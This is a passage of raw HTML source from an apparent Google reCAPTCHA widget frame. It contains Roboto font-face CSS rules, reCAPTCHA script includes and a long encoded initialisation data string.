  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0ZJAL38dBnX5ou7G-wuJMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0ZJAL38dBnX5ou7G-wuJMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0ZJAL38dBnX5ou7G-wuJMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIKY2s7VMOybmYYwoLDtSBrwqJzR8KvITMgP8Odw6XDgsOjwoLDnsOdTsO8wo4IZcKhw4/DtsOIwoTDgUkCWQTDoGAhwoHCnVPDuS4nwqcELsOvwrfDgMOew4fChMO4FXLDoDIhw6rDkcOhNcOlw5Ipw6rDj3rDuT/[base64]/DosOBwq3ChMOpAXfCrsKFwoXCulDDglTDmcOjSRAPWMKZw7p8w4rDomzDn8OeA8KdawDDtkDDgMK2M8OOEFcBw4E3bsOFwpwrFcO1Djw/wovCmMO1wqRTwo4AdW7DmWk8wqrDisKbwrDDtsKnwpVDEA3CpMKcJ0Mhwo3DgMKTFy8YFsO8wo/Cjh/Dt8ObVFEWwqnCssKqAcO0Q33CuMODw6/DlcKFw7XDq0dtw6d2VgRNw4tEaFc6O23DlcOlBmPCsEfCuFnDkMOLPFnChcKuChzChH/CoUVGLMOtwoXCq2DDi2ohEX/DlHnDu8K6wpcnCnsYcsOBY8KzwpHCtsOsNxLDihfDicOyOcOvwpDDjMKXdmrDiXDDvytswqzCkMOyBMO+Tg54c1jCv8K+NMOhO8KHA3rCv8KJJsKRfy/DuRHDqcO/EMKDwqhrwoPCsMO5w7TDojUEIXnDv2kpwr3ClsKwccK3wqzDrQjCtcKNwrTDk8KpG27CkcOGKH0jw5kVPGLCs8OGw6PDtcObEWdhw6wHw5fDnVFrw6kuekvCsTxpw6fDik/DkjzDpcK2TgDDs8OBwqjDr8KPw7ImewQXw6EPF8OuY8OnLV7CtMKBwrnCtsOqHcOwwqUpD8OEwp3Cq8K5w7RwBcKAT8KHXTvCj8OXwrECwqNDwovDuXXCisOMw5bCsRbDscKRwpHDpMKRBcOVUVpHw7HCnR4tcMKQwp/Dq8Ktw7TCosKjfcKxw5HDpMK8F8OrwpPDlcKnwrPDpVoJC0I7w5vCsizCgmQgw6cFKzhgwoMbZsO4wrIxwoHDqMKmO8KoInhYa0DCj8OOIQ1LSsKkwoMwO8Oew7DDrWo1e8KeJ8Odw5zDvAbDrMOMw65/CcOhw7TDpwJXwozCqMOmwp0kHytydMOAfTDCqEovwrcMw7DCrhbCvh3DrMKWw7ERwr3Dn0DClsKdw7vCoj7Di8K2R8Oqw4ExZWzCocKXZyAmwoNdw5HCjMKaw6HDpcO4Y8KWwoFRRSzDmsOwZsKOfcO6UsOPwr/ClwvCmsKFw6fCk216OHcEw6NAQyPCksKlB011FV8ewrNyw5jCqsORExvCnsOyOErDj8KBw6bCrWDCgMOtQsKUdsKbwodqwowHw7nDjivChGXCpcKww7FPT2x/[base64]/DjC/[base64]/ChVPCgSXDo8KXw5rDisOVw4lbfC5nBRNyEW/CnR/[base64]/RFPCm8Olw6dwSndOwpYHXnB8LwxYw5t4w5ctwr4MwrnDvyfDjFbDsTHDoSLDlGJ6EzkHWGjCizl/[base64]/DtS4Qw4VQOMOrWsOIwoLChx/CoMOJw7l6UsKSwoTCm8Kqb3czwqnDtH3CmsK5wo5Pwp0hPcKFEMKqKMOBQQ4/wrJXIcK0wojChUHCshZKwp3ChsKYG8OZw4kRaMOvUy0OwpRTwpAUc8KpJ8KeRsOBV2h0wr/[base64]/[base64]/wpNSw4k6wrTDv8OsSwZUwoYRwqBCbcOWccOxQcOlfU90FMKdYirCkcO5AsK2Ixtzw4zDm8OTw6bCoMK5HFwcwoUzFwfDomrDuMOMAcKew7PDnXHDscOrw6t2w5M8wo5jwopAw4/CjCpzwp4kaS0nwoPDpcKTwqDCi8KLwpXCgMKmw6BFGjsAcMOWwqwPc1lvEzpfak/DssKowpcxCcKvw58fQsK2clTCmzLDn8KLwp3CpF4Xw67DoD9YRcOKw7LClnt+AMKeJijDhMKvw5jDgcKCH8OaUMOqwp/DjDrDqRhMHXfDhMKiE8K0wpHCtRfDq8K2w7VGw5jClE/CpX/Cv8OfLMKHw5sKJ8OUw6rDssKKw5UAwpbCumPDqysyFgcXSHI7fcKWfn3CrH3DscOkwoHCnMO2w6E8wrPCuAx6w715wpbDr8ODYRE4MsKbVsOmY8OowrnDl8Ogw6XCunzDkz1NG8OwK8KZVMKFTsOUw4LDlXU/wrXCjFB8wo8rw40hw5/DnMKPwrHDglXCnHDDm8OFaWvDiSPDgMOCEGJAw4FPw7PDnsKOw6R2HjvCqcO9XG9aFl0TdcOww7F0wr5kIhZ8w7IYwqPDssOJwp/DqsO4wrF6ScKWw5NTw4nDhsOHw6xdZcOvYAbCjMOKwoRHIMOCw4jCqsODLsK7w4JqwqtVw5xLw4fDssK/w695w5PCkn/[base64]/w5TDhh3DjcK0w58GR8KHw6VtVMOwKsO2GCfClMOtGcOybMOUwpcRR8KDw4fDnmRww4JLUQIdW8Ktc2nCoAAvN8OuH8K6w7jCsnTDgGrDkU8mw7HCjH4awp/CuAB0GBfCocOWw7Qkw5JbBDfCkGdUwpvCr2NlF2fDusOVw7LDnjlcZ8Kbw74Gw57CmcKAwpzDtMOOHMKjwrkbPMOzUsKbMsOnFlwTwofCnsKJM8KXeTxdLsOAAzvDr8Odw5JlcjzDjFvCtxDCu8OHw7HDlR3Cmg7CrcOMwqkNw71dw6s7wpzCqcKrwrbCuzIHw4FdfS/[base64]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[base64]/CsMOWGg9Xw5vDhhhOZ3PDlGbCvHsmwoBvw5bDlMOxW21AwplWXcKJAzbDiHZdbMKNwq7DkQnCtsKJwpYZe1jCt0BdB3bDtXJ6w4bCv0dnw5fDmsKJTDXDhsOIwqbCqmJpE3Nnw7pdM3/DgF5pwqjDqcOnw5HDvjnCqcOJME/Cm0zDhGZsEA0Dw7MVH8O8IsKHw5HChQ7DhU7CjnRUT1UQwpYLBcKTwodnw4EvR3VtaMONZ3bCm8ONcV4IwpPDvUDCsFTDsG/CpmxCbW8tw7pyw6fDqmLCjnzDscKvwpMxwpLDjWIREARYwpvDvnsMJCs0FRjClMO/w786wp4Vw6cYFcKjAsKrwp0YwpIBHlrDi8OUwqhmw7XCmTcQwoYga8K9w4vDpMKWe8KVNVXDrcKnw7PDsmBDXWo/wrIdC8K1OcKYBhfCvcOBwrTCi8OHKMKkcnkrRlF4wqjDqDggw5/CulTCuVMxwpjCk8Ojw5nDrxjDjcK1L0kHNcKqwrzDglxVwpDDucOfwq/DucKYCzfCtV9EbwdIdEjDolbCmXXDsmg8wrc7w6PDoMOvYGo9wo3Dp8O0w7kmc3zDr8KfaMOIZcOyRsK5wr8/[base64]/[base64]/QMOxYxkaUXRKwpDCnU0cwrzDosO8OcOnw4fDvFM/[base64]/[base64]/wrXCl8KjScKUPVo6w5A1PQxgw5zDohDCpB3CjcKzw7MRK3vCt8KnKcOgwqZ7OX/[base64]/LH8gAsOww7XDkzNmPcO/QhcTLBw4w48PIMKvw7bDtQFhGERuLMOBwqMIw5lFwqbCtsOow5Q/YsOgd8KMOyjDssOJw512SMOjOB1oZ8OfGDzDqSIKw6wHN8KtDMO9wpYKXTcKf8KxBQ/[base64]/DcKlw7R4wqZlwqB7w41jKDooworCqsO2TRDCjQsPScO9DcOBAcKlw7UqJxzDgMOuw6PCsMKlw5bCvDvCsBDDqg/DoWTChRvCh8OVwrrDr3nCkERRbsKJwobCmhzCsW3CpkB7w4A9wrvCosKyw7LDtXwObcOuwrTDvcKPZsOZwq3CusKRw5XCt3pMwoppwqRvw6Vywq/CtHdAw5B1I3TChsOHCx3CmkfDm8O/[base64]/CqRliYSjDv8O2w41CVMKEJsKjwr96wr4WwrsxCWYvwoTDjcK+wprCjmhEwpXDrE4VPxNXDcOuwqHCtE7ClDM3wpDDqiIKQlI3B8O4D0zCjsKawqzDksKEaQDDgz51HcKqwoAgX3PCtcKow59UJlAoQ8O1w5/DvSPDocO6w70kcQLChG5Vw6luwpZrKMOMBjrDmF3DhsOnwpEfw6oJAB7DlcKBfGLDkcOKw6XCnsKObzZuVsK+w7PDg2gyKxU/[base64]/UmDDusOeLAFYw4LDq2TDjFoIwp/CvcKjw4ghwrjCpcO4C8KMDMKcL8OBwo0AExvCjUdvRwbCmcOcegA/GsK7wq9Vwow3YcK4w5RFw5Vwwr5Dd8OXF8KGw5VEeylmw5BDwrnCmcOwecK5QUDCrcOGw79Xw6PCl8KjfcOQwonDi8Kxwpxkw5LCkcO/FmXDjW1pwo/DjsOeQUBIX8OiIWbDn8KBwoZ8w4fDtMOzwpYXw6rDgGAPw7ZqwqBiw6kuRGPCj2PCnn7DlVTCssOwUWHClWd0ZsKicjPCk8Obw4gfDR9iWkpYJsOMw5/Cs8O/EHDDghYqOVY0RWXCnANXZSgjYVU2S8KHNGzDqcK2NcKmwrHDoMKbf2s5SDjClcKbQsKkw7HDmGbDvFrCp8OgwqjCgGV4G8Kewp/CoivCh2XChsKXwp/CgMOuNkxTGFvDvB87dDFWB8O5wrPDsVR4bBkmUnzDv8K0Q8K0asOAasO7EsOlwrMdLSnDhMK5C2TDucK9w74gDcOWw4dawrnCo2lkwo7Ct1IuH8KzUsO9ZcKXXwbCqCLCpD1Cw7LDvzPCowI3G2HCs8KKB8OpcwrDj15QDMKdwpVMLDrCsjVewo5Mw73Co8OSwpNmW1/Cmx7CgTUIw5rCkAolwrjDnEJrwpPCiFhtw4bDhgc/wqwVw78Pwr4Lw652w6gdMMK6wqrCv0XClMOSBsKnXcKwwpnCiSpbVg4sRsOAw4HCg8OYGcKXwrpnw4BFKh4bwp/CnUQHwqfCuQZMw5nCsG1yw5Ufw5rDiCsjwrchw4TCmsKdfFjCiQddScKhUsORwqnDqMOXdCstMsOjw4LCoSPCj8K+w5HDqsOpW8KXDj8wXyUnw6LCg2h7wprDrcKgwr5IwplIwqjCgCvCrMOPeMKPw7RtdT1bE8K2woVUw57CkMOyw5FaEMK/[base64]/Cl8ObBDbClR8jwpJXwq/CicOUwoTDpMK3aH7CjV/CvcKrw7bCt8ObW8Oww6k+wpDCpMKZDEJ7TT5OCsKKwqvDmTHDg1TDshozwoV/wonCtMOjBcK5LSPDlHU6T8OmwrrCq21QYkYnwq3Ctwl4w5VoZGHDtDrDmyIgDcK+wpLDscKzw7pqGx7DpsOnwrjCvsOZUMO6RsOpVsKVw63DnknDuwvDr8OgScK5Dx/CvQd3MsOwwps+AcK6wo0PGsK9w6hJwoVKCsOAwr/Dp8KQVzsOw6nDicK+B23DmlXClcOvDD/[base64]/[base64]/DpMKKesK/w61Xw6pJAcKSw5PCmsKNwpHDsiHDp8KIw5LCk8KdXljDr1EZdsO9wpfDscKXwrxDFUIXMRLCuwlbwpTDiWQaw5TDsMOJw7TCpMOgwo/[base64]/DnsKKVWNxcsKYL8KbOT5+wpHCvn9bSDZuAMKuwprDsg12wqt5w6A6K0TDjmbCjsKXKsKAwoXDnsOewoLDrcOLLULCu8K9TnDCrcOSwrUGwqDDlcK8wpBcYMOuwo9kwqkuwp/[base64]/[base64]/[base64]/CtcOdFRDCicK1wrc1wrR4w5deOcKlMU8DecOwQcKlWMOpBzXDrWAdw4rCgmo1wp41woZew73CvUwHPcOlwr/Ck30Sw6TCqHvCu8K9EE3DucOiCkZ6TXQPDMKqw6fDq2XCvMONw5LDoWbDusOtRHDDrw9TwoF+w5J2wpzCvMK5wqopEMKtaQ7CghzChA/CmjPDlFsuw4HDi8KQPSwQw50IbMOqwr4bd8O0AUBfTsOsA8OCWsOXwqTCvHzCrE0zC8KrIDnCqsKmwrbDl2xqwpZIC8OeH8ONw7nChTxxw47DrlJTw6/DrMKSwo/DpsOkwqvDmQ/DuiwFwozCiBfChcOTMBkOworDnsK/KyXCrMOYwoFCKmHDoWDDoMKSwq/ClBd/wqzCtBfCv8Ohw4svwqM5w6nDtj0GA8O1w5jDszsBGcOqNsKcCRfCnsKJUzLCjcKuw4g1woQFNh7CgsK/[base64]/Dv2rDscOJGgHCn8KJXn7CnsOZwpQ1LAI8wqjDj34YDsKxT8Oiw5rCtAfDk8KmB8Ovwp/[base64]/Co8KnwrsuW8OGHMKiwrNEw4UWZQN0WznCjMKbwovDsQHDkkHDvnLCjU4udQI4cTLDq8KuYEI9w47Cr8KlwrlZf8OowrQLSyvCoE8jw5bChcOJw7nDhk1FTS3CiVVZwroMOcOgwo/CiSXDvMO5w4Mmwrg8w49ow6IAwprDmsOfw43Cp8KGA8Kfw40Lw6PDpT8abcKkXcKEw6TDr8O+wrTCg8K3O8Kfw6DCgwF0wpFZwpJ7fhnDnlzDuj8/YxVRwohUPcO4bsKOwqhDUcKHbsOrTDw/w4jCqMKtw7nDhmLDojHDqC1swqp4w4VQwqzCr3dYwoXCq0oqOsKawrNawprCq8KFwpwxwoI9EMO1dWLDv0RaF8KFNRMEwoDCnMOgYcOaInwrw5VbZsKSMcKbw6pyw53Cq8O5Ujcww5I7wqvCjCXCncOeesK7Rj/CssO2wpd1w4IxwrLDpXzDsRdRw4RHdXzDuycdQMO/[base64]/w6oewr3DgcKBwohMw7bCnMKfw6HCj10lSyXCpMOJw6nCsWlIw6BbwoHCj3Fawr3CnlTDhMKzw79kw5zDtcOowpg9fsOeCsOwwo/DpsK4wrBoWyANw5Vdw63CpxzChHopfSVOFlPCtMKve8KYwrtxI8OiecK4SxhkesOCLjcZwrJRw5laTcOvVcK6wojCg3/[base64]/CgGUWw48pMQjDkcKnw7FOwoPDm8KaQsO9eChHKAVVeMOvwqvDk8KYQBhEw4ERw4PDr8Osw6J3w7XDtTsrw4/CsRjCokrCqsO8wp8hwpfCrMOrw6wsw4TDl8Odw5bDmcOvTcOvMFnDs0gtwprCmsKQwqx9wr/Dg8OFw4UmHRvCu8Oyw44Bw7N9wovCuSxIw6kSwqnDll14wq5ZNH3Cg8KLw4ZUHHENw7PDkMO7E3BIM8KAw44Xw6dqSiYHQMOOwq86HUFBTSxVw6NfU8Obw49iwoI+w7/Cj8KHw5xbH8KrQkLDl8ONw7PCmsKmw7ZgCcOZcMOQw6zCnDJyL8OSw7DDuMKtwoEFwpDDsX8NcsKDRUwFM8Ofw6opMMOYR8OqJFLCnnN6I8OrTAnDq8KpOgrCqcOEw6DDmcKKGsOGwpDDiV/CusOXw7rDjzXDh0/CkMO4J8KZw4ZgZjRIwoYwVQZew7rDm8Kcw6vDlMKFwp/CnsK1wqJUPMO6w4TCksOIw5U+TzbDhlMeM3ATw6ozw4Z7wo/CsnPDu2M5TgDDnsOndFfCiQjDpMK+CUbDj8Kcw7TCocKlI0lrOFdaG8K4w6YkBRvCo1xdw47DhUN1w5ovwpjDt8O5IMO+w4nDgcKAKkzCqcOKLMKRwr1gwojDm8K3FX7Dp2gfw4fClBQCS8K/SERqw7jCjsOFw4vDtMKGD2nCuh8ONsOtF8OuN8Oew7Z4WDvDhMOMw6rDgsOlwpXCiMOTw4oCHMO8wqnDtMOcQybCl8KgfsOXw6RbwpjCv8KNwqpKa8O/[base64]/[base64]/CusKsDcKwbwgsWWPDscKjw5krPcOSw6TClHjDg8OFw4XCrMKLw63DuMKOw6rCqsKrwpY+w7lFwo7Cv8KjUnvDqcKVCzVnw5IKGCMSw7nDigjClVbDq8Ovw4o0XWvCsCs2wo3CvEbCpMKeacKFXMKSeDjCpMKdUXHCmAo7VMOvCcO1w7sPw6BAMDdIwp9/w5EsTMOwMcKowolnSMOKw4TCocKBEghFw4Vaw6zDqDYjw5TDs8KiMjHDgMKBw5M9PcOrSMKXwoPDh8OyMMORVwB8wok6CsOdZMK4w7LDkR5FwqwxGCRpwoLDt8KUEsKhw4EOw6DDicKuwrHCryx0CcKCesOvPj/DqHXCsMOuwpDCvsKZwpbDicK7Nk5uw6kkbDIzTMOdWnvCncO/a8OzbsKvw7vDt07Dh1pvwr1cw6FqwprDm19ROMOwwqLCkX1qw74CJsKVwrbCo8O4w4VXCMKgAz1ywqnDicOCQMOlVMKvNcOowqk3w7vDs1Yhw59rIDJtw4HCscOBw5vCgGhNIsO/w4LDiMOga8OPN8KTBD4zwqNDw5DDlcOlwpXClsOOcMOwwrtGwrdTZMO7wpnDlG5NYsKaMMODwpUkKU/DhhfDhUzDkWjDjMKmw7BYw4/DgMOgw5V/[base64]/FsK1HcOgMEkuw6DDtsOUwqDDsVQ7Y8OAQhbChcO2NMKheH3CocOwwoQ/JsOtHMKsw6AKdMOXe8Krw4Btw5d/wpfCjsOuwrDCux/Dj8KFw6sqKsKXNsKgXcKzTjrDucOSbFZsclVaw79BwqzChsO6wrpNwp3CtEcsw6XCncO/wojDlMOswrXCmMKuHcKFFcK2ejs/[base64]/HwbClcO+wpnDjAjDgsO6LBPCsMOKcGwQw5Qfw6LDoW/Drk3DsMKww5MQGgLDtVLDtMK4VsO/ScOnbcO6Z2rDpV9pwpB9ZsOCBjI/[base64]/a8OOJcK4wrZ4b0nCscODCcKtZcKHPF4twox4w5QmfcO4woTCjMOjwqd8F8KAaDZZwpEpw47CllLCr8Kaw7ocwoHDrcK1A8K5BcK8QyR8woZfAwbDlMKRAmdDw5bCucKQcMORJRbCi1rDuCIvbcKgVsKjYcOdEsKRfsOBPcK2w5bCtQ/[base64]/CsELCnFVlwq0yXFAif8KqwoLDh3HDgCArwo3Cs2HDksOqd8KVwoMrwofDq8K9wpISwr7CjMOmwo9Fw6hSw5XDncOkw6LDhB/CgxXCh8OdVjTCisOfK8OuwrbDoGfDjsKDw4d+csKsw5w2DcOdVcKiwogTcsOQw6zDjcOoBDfCqyzDpFgywrA4VlV5MTHDn0bCkMOuLSBJw7Qywp1Dw7TDosKhw5AKAMObw7t3wrwCwrzCvwrDlkXCscK2w5nDjXrCqMO/wr3CvQbCmcOrScKYMS3CmjbDkUbDq8OVIllGwpTDv8OCw5dfWitqwpHCpD3Du8OaSCLCo8KFw6XDo8Knw6jCpcKPwoQ4wqnCgHjCli/ChXXDq8K+Gj/DoMKFHsOeYMO9JVdMw7rCtW/DnxEtwpLCjcOfwr1+bsK7PRMsCsKIw4Vtw6TCssKKQcKBIDcmw7zCqkLCrXY+L2TDosOWwqs8w61Cw6/CkmzCuMOmeMKQwoEoKsOJWMKqw7zDvWA8I8KBcEHCpC3DmjEzScOuw4PDmloBbMK2wqBIDsO8TAXCsMKcY8KYQMO/ExfCocOkScObGHwFSkHDtMKpDMKCwrh2C2xIw4s+VsK+w7jDmsOpNcOfw7Jdc1fDnUbCgHZUKMK+KcOiw4rDti3Dr8KJEMO9I3jCusOFWUITfmDChC/[base64]/ChsKASg3CgEApwrPCnsK9aC7Dp3shw7PCpsKCw6DDkcORwrMywqkOA1ZedMOhw5/Dl0nDjGUVTg/Dt8OZZcOAwp7DqcKpwq7CiMKEw5fDkyRYwoQcI8OmUcKKw7vDmz1Hwp8kEcKsD8ObwozDtsO6wocGCcK4wo4KE8KncRMEw4HCo8O8wqrDoiA3RXd5VMKXwp3DqCEAw7I9TMKswoNWQ8Kzw5XDvWNUwqE4wrVhwqINwpbDrmfCq8KlHCfChU/Dq8OzPWjCm8KISjPCpcOieW8Uw7/DsnTDs8O2d8KATT/CuMKNwrHDoMK2wpHCpl0VblthQsKwDUhUwr9lfsOtwrVaBC1Pw4TCoRovJwd2w7XDm8OiGcOhw5sWw5x4w5cGwrLDgXhsJzAJHQx0REfChsO1AQ80O07DgF/DlBfDrsOoPxloG1U1R8KqwprDqnR4FCc8w67CkMOgNsO3w50GTsOoIVQ1NFHCrsKOFzTClxtRR8KAw5/Cu8KwVMKiIMOIayHDr8OfwoXDtB7DqyBBRMKnw6HDmcKMw6dKw54QwoHDnkDDlTd4KMOnwq/CqMKlcj9+cMK6w4ZSwrHDu1fDvcKRT0UZw609wrVBTsKOVAQvYsOnSMO+w7zChkNXwrNaw7zCm2gGw4YLw7nDoMKtVcKkw5/DkzFMw4VKFzAIw43DgcKbw6fDiMKzeFLDuEfCv8KCei4+LTvDr8KWOcOcCDhCAS4cPGzDvsOoOHM5DU9FwoPDpiLDucK9w5dNw5DCtEY6woM9wo9vQEjDhMOJNsOeworCssKTccOdccOrERt6ORRmDW1YwrDCo3HCglgwMCrDusKlHR/DjsKbWkXCpS0CZMKyZgrDt8KJwovDl2AfYsKIT8O1wp4JwovCgsOBbB0dwr3CscOCwrMrZ3rDjsOzw5tFwprCqMOvCMO2XSRywq7ClsOSw49aw4XCumvChU8secKlw7cPEF15LsKVeMO4wrHDuMK/w6LDusKXw6ZFwovCi8OHR8ObFsOGMUHClMK/w75EwqMlw40FaTnDoATCjAYrOcOoUyvDncORM8KxeFrCoMOAEsODUHbDmsOCQl3CrjvCrMK/[base64]/[base64]/[base64]/Dv8OTwo0OwqvCj35LUMKVYyPDrAt3OyrDqjTDocK1w4XDpcKSw